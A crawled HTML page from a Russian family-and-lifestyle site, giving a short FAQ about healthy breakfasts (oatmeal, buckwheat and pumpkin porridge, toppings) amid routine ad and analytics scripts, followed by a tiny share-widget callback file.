

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://snami-prosto.ru/article-237-faq
body_size: 4831
content:
<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
"http://www.w3.org/TR/html4/loose.dtd">
<html>
<head>
  <title>Вопросы и ответы по статье &laquo;ПРОСТО о том, что приготовить на завтрак&raquo;</title>
  <meta http-equiv="content-type" content="text/html; charset=utf-8">
  <link href="/style.css" rel="stylesheet" type="text/css">
  <link rel="icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="shortcut icon" href="/content/pictures/design/favicon.ico" type="image/x-icon">
  <link rel="alternate" type="application/rss+xml" title="Свежие статьи сайта «С нами — ПРОСТО»" href="/rss">
  <style type="text/css">
  .ya-page_js_yes .ya-site-form_inited_no { display: none; }
  </style>
    <!-- SAPE RTB JS -->
<script
    async="async"
    src="//cdn-rtb.sape.ru/rtb-b/js/373/2/107373.js"
    type="text/javascript">
</script>
<!-- SAPE RTB END --></head>
<body>
  <table class="logo">
    <tr>
      <td class="logo"><img border="0" src="/content/pictures/design/logo.gif" width="200" height="89" alt=""></td>
      <td class="logotext"><img border="0" src="/content/pictures/design/text.png" width="670" height="150" alt=""></td>
    </tr>
  </table>
  <table class="full">
    <col width="320">
    <col width="*">
    <col width="220">
    <tr>
      <td class="lang" width="100%">
        <div class="ya-site-form ya-site-form_inited_no" onclick="return {'bg': 'transparent', 'target': '_blank', 'language': 'ru', 'suggest': false, 'tld': 'ru', 'site_suggest': false, 'action': 'http://yandex.ru/sitesearch', 'webopt': false, 'fontsize': 14, 'arrow': false, 'fg': '#000000', 'searchid': '1952982', 'logo': 'rb', 'websearch': false, 'type': 3}">
          <form action="http://yandex.ru/sitesearch" method="get" target="_blank">
            <input type="hidden" name="searchid" value="1952982"> <input type="hidden" name="l10n" value="ru"> <input type="hidden" name="reqenc" value="windows-1251"> <input type="text" name="text" value=""> <input type="submit" value="Найти">
          </form>
        </div>
        <script type="text/javascript">
        (function(w,d,c){var s=d.createElement('script'),h=d.getElementsByTagName('script')[0],e=d.documentElement;(' '+e.className+' ').indexOf(' ya-page_js_yes ')===-1&&(e.className+=' ya-page_js_yes');s.type='text/javascript';s.async=true;s.charset='utf-8';s.src=(d.location.protocol==='https:'?'https:':'http:')+'//site.yandex.net/v2.0/js/all.js';h.parentNode.insertBefore(s,h);(w[c]||(w[c]=[])).push(function(){Ya.Site.Form.init()})})(window,document,'yandex_site_callbacks');
        </script>
      </td>
      <td class="topmenu" colspan="2">
        <table class="main">
          <tr>
            <td class="menuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a></td>
            <td class="menuitem"><a class="menu" href="/partition-4" title="Главная страница раздела &laquo;Семья и дети&raquo;">Семья и дети</a></td>
            <td class="menuitem"><a class="menu" href="/partition-4-articles" title="Каталог статей раздела &laquo;Семья и дети&raquo;">Статьи</a></td>
            <td class="menuitem"><a class="menu" href="/partition-4-services" title="Сервисы раздела &laquo;Семья и дети&raquo;">Сервисы</a></td>
            <td class="menuitem"><a class="menu" href="/article-237-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО о том, что приготовить на завтрак&raquo;">Ответы</a></td>
            <td class="menuitem"><a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="news">
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <h2 class="hdr2">Подпишитесь на наши свежие статьи!</h2><br>
              <form action="http://feedburner.google.com/fb/a/mailverify" method="post" target="popupwindow" onsubmit="window.open('http://feedburner.google.com/fb/a/mailverify?uri=snami-prosto/fresh-articles', 'popupwindow', 'scrollbars=yes,width=550,height=520');return true">
                <input type="text" style="width: 240px" name="email" value="Введите Ваш e-mail" onfocus="if (this.value == 'Введите Ваш e-mail') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Введите Ваш e-mail';}"> <input type="hidden" value="snami-prosto/fresh-articles" name="uri"> <input type="hidden" value="Свежие статьи сайта «С нами — ПРОСТО»" name="title"> <input type="hidden" name="loc" value="ru_RU">
                <div align="center">
                  <br>
                  <input type="image" src="/content/pictures/design/subscribe.png" value="Subscribe">
                </div>
              </form><br>
            </td>
          </tr>
        </table>
        <p>&nbsp;</p>
        <div align="center">
          <br>
          <br>
          <script type="text/javascript">

          <!--
          google_ad_client = "ca-pub-1648975859192611";
          google_ad_slot = "3122734240";
          google_ad_width = 300;
          google_ad_height = 250;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое популярное</h1>
              <h2 class="hdr2"><a class="real" href="/article-51" title="ПРОСТО собираем ребенка в детский сад">ПРОСТО собираем ребенка в детский сад</a></h2>
              <p class="thebest"><a href="/article-51" title="ПРОСТО собираем ребенка в детский сад"><img class="half-preview" align="left" src="/content/pictures/icon/article-51.jpg" alt="ПРОСТО собираем ребенка в детский сад"></a> Детский сад&nbsp;&mdash; первое место в жизни ребенка, где он будет находиться без мамы, папы и других близких людей достаточно долгое время. Казалось бы, что может понадобиться ребенку в детском саду? Ведь, как правило, в группе есть все необходимое для детей. Тем не менее, для посещения садика малышу требуется&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="newstable" cellspacing="0">
          <tr>
            <td class="newsitem">
              <br>
              <h1 class="article-title" style="text-decoration: underline">Самое полезное</h1><br><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lf88091fd6081f2b20a459128c145b284b69d9d114" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3805804898036--><div id='j2gx_3805804898036'></div><!--t3805804898036--><div id='tj2gx_3805804898036'></div><!-- 512817 --><!--a33145461435-->
              <h2 class="hdr2"><a class="real" href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру">ПРОСТО о том, как правильно выбрать красную икру</a></h2>
              <p class="thebest"><a href="/article-317" title="ПРОСТО о том, как правильно выбрать красную икру"><img class="half-preview" align="left" src="/content/pictures/icon/article-317.jpg" alt="ПРОСТО о том, как правильно выбрать красную икру"></a> Красная икра известна не только своим великолепным вкусом, но и полезными свойствами, наличию которых она обязана содержащимся в ней витаминам и аминокислотам. Но чтобы сполна ощутить и то, и другое, Вам ПРОСТО необходимо&hellip;</p>
            </td>
          </tr>
        </table>
        <table class="counters" cellspacing="0">
          <tr>
            <td class="counteritem">
              <noscript>
              <div></div></noscript>
            </td>
          </tr>
        </table>
      </td>
      <td class="article">
        <h1 class="faq">Вопросы и ответы</h1>
        <h2 align="center">по статье &laquo;ПРОСТО о том, что приготовить на завтрак&raquo;</h2>
        <p>&nbsp;</p>
        <p><b>Вопрос.</b>&nbsp;Правда ли, что самый полезный завтрак&nbsp;&mdash; это овсянка?<br>
        <b>Ответ.</b>&nbsp;Категорично утверждать, что овсянка на завтрак это лучшее блюдо из всех, мы бы не стали, но и умалять ее достоинств не стоит. Самые простые овсяные хлопья, без каких-либо добавок могут стать отличной основой для утренней трапезы. После такого завтрака Вам не потребуются лишние перекусы до самого обеда.</p>
        <p><b>Вопрос.</b>&nbsp;Какая каша на завтрак принесет организму наибольшую пользу?<br>
        <b>Ответ.</b>&nbsp;Среди самых полезных каш можно выделить традиционную овсяную, а также гречневую и тыквенную. Последнюю стоит рекомендовать особо, когда есть возможность готовить завтрак из свежих овощей.</p>
        <p><b>Вопрос.</b>&nbsp;Обычная овсянка на завтрак быстро надоедает. Что можно к ней добавить?<br>
        <b>Ответ.</b>&nbsp;Овсяные хлопья отлично сочетаются с медом, сухофруктами (курагой, изюмом и&nbsp;т.д.), а также вареньем, джемами и, конечно, свежими фруктами и ягодами&nbsp;&mdash; выбирайте их на свой вкус.</p>
        <p>&nbsp;</p>
        <div align="center">
          <script type="text/javascript">
          <!--
          google_ad_client = "pub-1648975859192611";
          google_ad_slot = "5334761096";
          google_ad_width = 468;
          google_ad_height = 60;
          //-->
          </script> 
          
        </div>
        <p>&nbsp;</p>
        <p><a class="real" href="/article-237" title="Перейти к статье &laquo;ПРОСТО о том, что приготовить на завтрак&raquo;">Перейти к статье &laquo;ПРОСТО о том, что приготовить на завтрак&raquo;&nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-4-faq" title="Смотреть вопросы и ответы по разделу &laquo;Семья и дети&raquo;">Посмотреть вопросы и ответы по разделу &laquo;Семья и дети&raquo; &nbsp; &gt;&gt;</a></p>
        <p>&nbsp;</p>
        <p><a class="real" href="/partition-4-services" title="Список сервисов раздела &laquo;Семья и дети&raquo;">Список сервисов раздела &laquo;Семья и дети&raquo; &nbsp; &gt;&gt;</a></p>
      </td>
      <td class="column3">
        <script type="text/javascript">
        <!--
        google_ad_client = "ca-pub-1648975859192611";
        google_ad_slot = "3550858436";
        google_ad_width = 160;
        google_ad_height = 600;
        //-->
        </script> 
        <br>
        <br>
        <br>
        <br>
      </td>
    </tr>
    <tr>
      <td class="copyright">
        <table class="main">
          <tr>
            <td class="cprghtitem">Copyright &copy; <a class="real" href="/" title="Все права защищены!">http://snami-prosto.ru/</a>, 2006&nbsp;&ndash; 2017<br>
            При любом использовании материалов следует указать автора и поставить активную ссылку на конкретную страницу сайта</td>
          </tr>
        </table>
      </td>
      <td class="bottommenu" colspan="2">
        <table class="main">
          <tr>
            <td class="btmenuitem"><a class="menu" href="/" title="Главная страница сайта">Главная</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-4" title="Главная страница раздела &laquo;Семья и дети&raquo;">Семья и дети</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-4-articles" title="Каталог статей раздела &laquo;Семья и дети&raquo;">Статьи</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/partition-4-services" title="Сервисы раздела &laquo;Семья и дети&raquo;">Сервисы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/article-237-faq" title="Вопросы и ответы по статье &laquo;ПРОСТО о том, что приготовить на завтрак&raquo;">Ответы</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"> <a class="menu" href="/sitemap" title="Подробная карта сайта">Карта &nbsp;сайта</a> <img width="5" height="5" vspace="1" hspace="20" alt="" src="/content/pictures/design/gradient_bg.jpg"></td>
          </tr>
        </table>
      </td>
    </tr>
    <tr>
      <td class="article" colspan="3">
        <p align="center">Пожелания или предложения по развитию проекта <a class="real" href="/" title="С нами&nbsp;&mdash; ПРОСТО">http://snami-prosto.ru/</a> присылайте по адресу</p>
      </td>
    </tr>
  </table>
 <!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=54600469&amp;from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/54600469/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="54600469" data-lang="ru" /></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript" > (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(54600469, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/54600469" style="position:absolute; left:-9999px;" alt="" /></div></noscript> <!-- /Yandex.Metrika counter --><script src="https://pobliba.info/view.js?sid=914511" async type="text/javascript" charset="UTF-8"></script></body>
</html>


--- FILE ---
content_type: application/javascript;charset=utf-8
request_url: https://w.uptolike.com/widgets/v1/version.js?cb=cb__utl_cb_share_1769225793650825
body_size: 396
content:
cb__utl_cb_share_1769225793650825('1ea92d09c43527572b24fe052f11127b');